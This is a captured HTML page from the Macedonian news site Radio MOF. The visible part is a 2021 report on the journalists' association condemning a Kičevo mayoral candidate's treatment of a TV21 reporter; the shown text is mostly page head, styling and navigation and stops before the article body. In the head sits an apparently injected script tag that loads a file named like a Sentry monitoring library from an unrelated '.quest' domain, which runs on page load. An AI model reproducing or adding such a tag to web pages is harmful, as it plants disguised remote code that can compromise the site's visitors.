

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiomof.mk/znm-go-osuduvame-ponizhuvachkiot-odnos-na-kandidatot-za-gradonachalnik-fatmir-limani-kon-novinarka-na-tv21/
body_size: 22354
content:

<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->

<head>

<meta name="google-site-verification" content="Y-NJ51VdsiPmp0UGRT4bbYG4FjsvXD8rwxDrGS5-NH4" />
<meta charset="UTF-8" />
<title>  ЗНМ: Го осудуваме понижувачкиот однос на кандидатот за градоначалник Фатмир Лимани кон новинарка на ТВ21</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="pingback" href="https://www.radiomof.mk/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://www.radiomof.mk/wp-content/uploads/2015/12/favicon1.ico" />	



<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.radiomof.mk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Feed" href="https://www.radiomof.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Comments Feed" href="https://www.radiomof.mk/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.radiomof.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.radiomof.mk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.radiomof.mk/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/sharify-style.php' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-icon-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/icon/css/sharify.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-font-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Roboto+Slab&#038;subset=latin,cyrillic,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/responsive.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/prettyPhoto.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css'  href='https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css?ver=5.8.1' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=PT+Sans+Narrow%3Aregular|PT+Sans+Narrow%3A700&subset=latin%2Ccyrillic%2Ccyrillic-ext');


.post-content { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif; font-size: 12px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: normal;font-size: 12px;  }
.page .post-header h1, .page  .post-content h1, .page .post-content h2, 
									.page .post-content h3, .page  .post-content h4, .page  .post-content h5, .page  .post-content h6 { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: 700;  }
::selection { background: #eb713b }

:-moz-selection { background: #eb713b }

.top-bar { border-top-color: #eb713b }

.trending-ticker .heading, .breadcrumbs .location, .news-focus .heading, .gallery-title, .related-posts .section-head, 
.news-focus .heading .subcats a.active, .post-content a, .comments-list .bypostauthor .comment-author a, .error-page 
.text-404, .main-color, .section-head.prominent, .block.posts .fa-angle-right, a.bbp-author-name { color: #eb713b }

.navigation .menu > li:hover > a, .navigation .menu >.current-menu-item > a, .navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a, .tabbed .tabs-list .active a,  
.comment-content .reply, .sc-tabs .active a, .navigation .mega-menu { border-bottom-color: #eb713b }

.main-featured .cat, .main-featured .pages .flex-active, .rate-number .progress, .highlights .rate-number .progress, 
.main-pagination .current, .main-pagination a:hover, .cat-title, .sc-button-default:hover, .drop-caps, .review-box .bar,
.review-box .overall, .listing-alt .content .read-more a, .button, .post-pagination > span { background: #eb713b }

.post-content .wpcf7-not-valid-tip, .main-heading, .review-box .heading, .post-header .post-title:before, 
.highlights h2:before, div.bbp-template-notice, div.indicator-hint, div.bbp-template-notice.info, 
.modal-header .modal-title, .entry-title, .page-title { border-left-color: #eb713b }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #eb713b } }

.post-content a { color: #e5994e }

.post-content a:hover { color: #303030 }

.navigation { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #232323; } }

.navigation.sticky { background: rgb(35,35,35); background: rgba(35,35,35, 0.9); }

.navigation .mega-menu, .navigation .menu ul { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .mega-menu.links > li:hover { background-color: #232323; } }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #2b2b2b; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #2b2b2b; } }

.navigation { border-color: #3f3f3f; }

.navigation .menu > li li a, .navigation .mega-menu.links > li > a, .navigation .mega-menu.links > li li a,
.mega-menu .posts-list .content, .navigation .mega-menu .sub-nav li a { border-color: #2d2d2d; }

@media only screen and (max-width: 799px) { .navigation .menu li a { border-color: #2d2d2d; } }

.mega-menu .heading, .navigation .mega-menu.links > li > a { border-color: #3a3a3a; }

.mega-menu .sub-nav { background: #2b2b2b; }

.main .sidebar .widgettitle, .tabbed .tabs-list { background-color: #2d2d2d; }

.main-footer { background-color: #252525; background-image: none; }

.main-footer .widgettitle { color: #c6c6c6 }

.main-footer, .main-footer .widget { color: #d5d5d5 }

.main-footer .widget a { color: #dddddd }

.lower-foot { background-color: #202020 }

body, .main .sidebar .widgettitle, .tabbed .tabs-list, h3.gallery-title, .comment-respond small, .main-heading, .gallery-title, .section-head, .main-footer .widgettitle, .entry-title, .page-title { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
h1, h2, h3, h4, h5, h6, .gallery-block .carousel .title a, .list-timeline .posts article, .posts-list .content > a, .block.posts a, 
								#bbpress-forums .bbp-topic-title, #bbpress-forums .bbp-forum-title, .bbpress.single-topic .main-heading { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
.main-featured { background-color: #f1f2f2; background-image: none; }


.cat-11, .cat-title.cat-11 { background: #5fa823; }
.navigation .menu .menu-cat-11 .mega-menu { border-bottom-color: #5fa823; }
.news-focus .heading.cat-11 .subcats .active, .news-focus .heading.cat-11, .cat-text-11 {  color: #5fa823;  }

.navigation .menu > .menu-cat-11:hover > a, .navigation .menu > .menu-cat-11.current-menu-item > a, .navigation .menu > .menu-cat-11.current-menu-parent > a {
	border-bottom-color: #5fa823;
}


.cat-14, .cat-title.cat-14 { background: #2d2d2d; }
.navigation .menu .menu-cat-14 .mega-menu { border-bottom-color: #2d2d2d; }
.news-focus .heading.cat-14 .subcats .active, .news-focus .heading.cat-14, .cat-text-14 {  color: #2d2d2d;  }

.navigation .menu > .menu-cat-14:hover > a, .navigation .menu > .menu-cat-14.current-menu-item > a, .navigation .menu > .menu-cat-14.current-menu-parent > a {
	border-bottom-color: #2d2d2d;
}


.cat-5, .cat-title.cat-5 { background: #1e73be; }
.navigation .menu .menu-cat-5 .mega-menu { border-bottom-color: #1e73be; }
.news-focus .heading.cat-5 .subcats .active, .news-focus .heading.cat-5, .cat-text-5 {  color: #1e73be;  }

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #1e73be;
}


.cat-4, .cat-title.cat-4 { background: #8224e3; }
.navigation .menu .menu-cat-4 .mega-menu { border-bottom-color: #8224e3; }
.news-focus .heading.cat-4 .subcats .active, .news-focus .heading.cat-4, .cat-text-4 {  color: #8224e3;  }

.navigation .menu > .menu-cat-4:hover > a, .navigation .menu > .menu-cat-4.current-menu-item > a, .navigation .menu > .menu-cat-4.current-menu-parent > a {
	border-bottom-color: #8224e3;
}


.cat-61, .cat-title.cat-61 { background: #dd3333; }
.navigation .menu .menu-cat-61 .mega-menu { border-bottom-color: #dd3333; }
.news-focus .heading.cat-61 .subcats .active, .news-focus .heading.cat-61, .cat-text-61 {  color: #dd3333;  }

.navigation .menu > .menu-cat-61:hover > a, .navigation .menu > .menu-cat-61.current-menu-item > a, .navigation .menu > .menu-cat-61.current-menu-parent > a {
	border-bottom-color: #dd3333;
}


.cat-12067, .cat-title.cat-12067 { background: #db0f0f; }
.navigation .menu .menu-cat-12067 .mega-menu { border-bottom-color: #db0f0f; }
.news-focus .heading.cat-12067 .subcats .active, .news-focus .heading.cat-12067, .cat-text-12067 {  color: #db0f0f;  }

.navigation .menu > .menu-cat-12067:hover > a, .navigation .menu > .menu-cat-12067.current-menu-item > a, .navigation .menu > .menu-cat-12067.current-menu-parent > a {
	border-bottom-color: #db0f0f;
}


.highlights h2 a {font-size: 14px;}
.highlights h2 {line-height: 1;}
.highlights .thumb .content > a {font-size: 13px;}
.block.posts a {
    color: #666;
    font-size: 12px;}
#popular-widget-2 ul.pop-widget-tabs {display:none;}
div.pop-inside {border:none;}
div.pop-inside ul li {border-bottom: 1px solid #d9d9d9;}
li#popular-widget-2 {
    display: none;
}
</style>
<link rel='stylesheet' id='popular-widget-css'  href='https://www.radiomof.mk/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.carousel.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.theme-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.theme.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.transitions-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.transitions.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.styles-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.radiomof.mk\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags","page_speed":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.0' id='bwg_frontend-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/circle-progress.js?ver=1.8.0' id='bwg_speed_circle-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.prettyPhoto.js?ver=5.8.1' id='pretty-photo-smartmag-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/owl.carousel.js?ver=5.8.1' id='js.owl.carousel-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/script.js?ver=5.8.1' id='js.owl.carousel.script-js'></script>
<link rel="https://api.w.org/" href="https://www.radiomof.mk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.radiomof.mk/wp-json/wp/v2/posts/261835" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiomof.mk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.radiomof.mk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel="canonical" href="https://www.radiomof.mk/znm-go-osuduvame-ponizhuvachkiot-odnos-na-kandidatot-za-gradonachalnik-fatmir-limani-kon-novinarka-na-tv21/" />
<link rel='shortlink' href='https://www.radiomof.mk/?p=261835' />
<link rel="alternate" type="application/json+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fznm-go-osuduvame-ponizhuvachkiot-odnos-na-kandidatot-za-gradonachalnik-fatmir-limani-kon-novinarka-na-tv21%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fznm-go-osuduvame-ponizhuvachkiot-odnos-na-kandidatot-za-gradonachalnik-fatmir-limani-kon-novinarka-na-tv21%2F&#038;format=xml" />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57107329-1', 'auto');
  ga('send', 'pageview');

</script>		<style type="text/css" id="wp-custom-css">
			/*Branko*/

/*All devices start*/


.bwg_slideshow_dots_0 {background:#FB9746 !important;}

.bwg_slideshow_dots_container_0 {padding-bottom:13px !important}

#spider_slideshow_right-ico_0:hover, #spider_slideshow_left-ico_0:hover {background-color:#FB9746 !important; color:white !important;}

#spider_slideshow_right-ico_0 , #spider_slideshow_left-ico_0  {background-color:#ebeced !important; color:#FB9746 !important; }

#bwg_slideshow_play_pause-ico_0:hover {color:#FB9746 !important;}

#bwg_slideshow_play_pause-ico_0 {color:#FB9746 !important;}

.bwg_slideshow_dots_active_0 {background:white !important;}

.yarpp.yarpp-related {margin-top:36px;}

.sharify-container {margin-top:28px;margin-left:auto;margin-right:auto;}

div.post-container.cf > div > div > div:nth-child(15) {display:none;}

/*All devices end*/

/*Desktop start*/
@media only screen and (min-width: 1129px) 

{
	
.bwg_slideshow_image_wrap_0, .bwg-slideshow-images-wrapper, .bwg-container {background-color:white !important;}

.bwg_slideshow_image_spun1_0 , .bwg_slideshow_image_spun2_0 {margin:auto !important;} 
	
	

/*
header > div > a > img {width: 100%;height:100%}

header > div > a {width: 100%; height:100%}

.flex-active-slide {width:100%; height:100%;}*/

.sharify-container {margin-left:44px;}
	
.wp-post-image {margin-left:0%;margin-top:15px;}	
.caption {margin-left:0%; max-width:702px;}
.featured {margin-left:5%}	
	
iframe {display:block;margin:0 auto;}	
		
	
}
/*Desktop end*/

/*Mobile start*/
@media only screen and (max-width: 1127px) 

{
	.post-header .post-title {font-size:17px; margin-right:0px;margin-left:0px;line-height:23px;}
	
	.main {margin:9px 5px 0px 0px;}
	
	.right {margin-bottom:5px !important;}
	
	.main-head  {min-height:115px !important;}
	
	.wrap {padding:0 9px;}

}
/*Mobile end*/


.highlights, .excerpt {font-size:14px !important;}

/*Post title start*/
.post-title {margin-bottom:8px;}
.post-header {margin-bottom:-5px !important;}
.main-featured .slider h3 a {line-height:1.5;}
/*Post title end*/

/*Slider title start*/
.flex-active-slide
{font-size:23px !important; 
line-height: normal !important;}
/*Slider title end*/

/*thumbnail size*/
.attachment-post-thumbnail {height:51px !important; width:70px !important;padding-right:px;}

/*slider*/

.slider {line-height:1.5 !important;}

/*Branko*/		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Радио МОФ"/>
  <meta property="og:title" content="ЗНМ: Го осудуваме понижувачкиот однос на кандидатот за градоначалник Фатмир Лимани кон новинарка на ТВ21"/>
  <meta property="og:url" content="https://www.radiomof.mk/znm-go-osuduvame-ponizhuvachkiot-odnos-na-kandidatot-za-gradonachalnik-fatmir-limani-kon-novinarka-na-tv21/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Здружението на новинарите на Македонија (ЗНМ) упати осуда за јавниот понижувачкиот однос на независниот кандидат за градоначалник за општина Кичево, Фатмир Лимани кон новинарката Салије Садику од ТВ21 и побара јавните чинители да внимаваат на нивниот однос посебно кон жените новинарки во државата."/>
  <meta property="og:image" content="https://www.radiomof.mk/wp-content/uploads/2021/10/слика-Фатмир-Лимани-и-Салије.jpg"/>
  <meta property="og:image:url" content="https://www.radiomof.mk/wp-content/uploads/2021/10/слика-Фатмир-Лимани-и-Салије.jpg"/>
  <meta property="og:image:secure_url" content="https://www.radiomof.mk/wp-content/uploads/2021/10/слика-Фатмир-Лимани-и-Салије.jpg"/>
  <meta property="article:published_time" content="2021-10-19T13:40:07+02:00"/>
  <meta property="article:modified_time" content="2021-10-19T13:57:20+02:00" />
  <meta property="og:updated_time" content="2021-10-19T13:57:20+02:00" />
  <meta property="article:section" content="Вести"/>
  <meta property="article:section" content="Граѓани"/>
  <meta property="article:publisher" content="https://www.facebook.com/RadioMOF/"/>
  <meta property="fb:app_id" content="1147768241926888"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="ЗНМ: Го осудуваме понижувачкиот однос на кандидатот за градоначалник Фатмир Лимани кон новинарка на ТВ21"/>
  <meta itemprop="headline" content="ЗНМ: Го осудуваме понижувачкиот однос на кандидатот за градоначалник Фатмир Лимани кон новинарка на ТВ21"/>
  <meta itemprop="description" content="Здружението на новинарите на Македонија (ЗНМ) упати осуда за јавниот понижувачкиот однос на независниот кандидат за градоначалник за општина Кичево, Фатмир Лимани кон новинарката Салије Садику од ТВ21 и побара јавните чинители да внимаваат на нивниот однос посебно кон жените новинарки во државата."/>
  <meta itemprop="image" content="https://www.radiomof.mk/wp-content/uploads/2021/10/слика-Фатмир-Лимани-и-Салије.jpg"/>
  <meta itemprop="datePublished" content="2021-10-19"/>
  <meta itemprop="dateModified" content="2021-10-19T13:57:20+02:00" />
  <meta itemprop="author" content="Daniel Evrosimoski"/>
  <!--<meta itemprop="publisher" content="Радио МОФ"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="ЗНМ: Го осудуваме понижувачкиот однос на кандидатот за градоначалник Фатмир Лимани кон новинарка на ТВ21"/>
  <meta name="twitter:url" content="https://www.radiomof.mk/znm-go-osuduvame-ponizhuvachkiot-odnos-na-kandidatot-za-gradonachalnik-fatmir-limani-kon-novinarka-na-tv21/"/>
  <meta name="twitter:description" content="Здружението на новинарите на Македонија (ЗНМ) упати осуда за јавниот понижувачкиот однос на независниот кандидат за градоначалник за општина Кичево, Фатмир Лимани кон новинарката Салије Садику од ТВ21 и побара јавните чинители да внимаваат на нивниот однос посебно кон жените новинарки во државата."/>
  <meta name="twitter:image" content="https://www.radiomof.mk/wp-content/uploads/2021/10/слика-Фатмир-Лимани-и-Салије.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@RadioMOF"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
	
<!--[if lt IE 9]>
<script src="https://www.radiomof.mk/wp-content/themes/radiomof/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.carousel.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.theme.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.transitions.css' media='all' />


</head>

<body class="post-template-default single single-post postid-261835 single-format-standard page-builder right-sidebar full">

<div class="main-wrap">

	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content">
			
				
				<div class="search">
					<form action="https://www.radiomof.mk/" method="get">
						<input type="text" name="s" class="query" value="" placeholder="Барај..." />
						<button class="search-button" type="Барај"><i class="fa fa-search"></i></button>
					</form>
				</div> <!-- .search -->

							<div class="textwidget"><ul class="social-icons"><li><a href="https://www.youtube.com/user/RadioMOF" class="icon fa fa-youtube" title="Youtube"><span class="visuallyhidden">Youtube</span></a></li><li><a href="https://www.facebook.com/RadioMOF/" class="icon fa fa-facebook" title="Facebook"><span class="visuallyhidden">Facebook</span></a></li><li><a href="http://twitter.com/RadioMOF" class="icon fa fa-twitter" title="Twitter"><span class="visuallyhidden">Twitter</span></a></li><li><a href="https://www.instagram.com/radiomof/" class="icon fa fa-instagram" title="Instagram"><span class="visuallyhidden">Instagram</span></a></li></ul>
</div>
						
			</section>
		</div>
		
	</div>

	<div id="main-head" class="main-head">
		
		<div class="wrap">
		
			<header>
				<div class="title">
				
				<a href="https://www.radiomof.mk/" title="Радио МОФ" rel="home">
									
					<img src="https://www.radiomof.mk/wp-content/uploads/2015/12/radiomof_logo.png" class="logo-image" alt="Радио МОФ" data-at2x="https://www.radiomof.mk/wp-content/uploads/2015/12/logo-x2.png" />
						 
								</a>
				
				</div>
				
				<div class="right" onclick="window.open('https://radiomof.mk/radio', '_blank');">

                  
                     

					<img width="880" height="135" src="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg" class="image wp-image-260213  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg 880w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-300x46.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-768x118.jpg 768w" sizes="(max-width: 880px) 100vw, 880px" />
               
				</div>
			</header>
			
			<nav class="navigation cf" data-sticky-nav="0">
				<div class="mobile"><a href="#" class="selected"><span class="text">Мени</span><span class="current"></span> <i class="fa fa-bars"></i></a></div>
				
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-47" class="menu-vesti menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-47"><a href="https://www.radiomof.mk/vesti/"><span class="vesti-txt">Вести</span><i class="vesti-bar fa fa-bars"></i></a>
<ul class="sub-menu">
	<li id="menu-item-56735" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-56735"><a href="https://www.radiomof.mk/vesti/">Вести</a></li>
	<li id="menu-item-55477" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-14 menu-item-55477"><a href="https://www.radiomof.mk/category/nvo/">Граѓани</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-35"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-31"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-33"><a href="https://www.radiomof.mk/category/muzika/">Музика</a></li>
	<li id="menu-item-157872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157872"><a href="https://www.radiomof.mk/kampanji/">Кампањи</a></li>
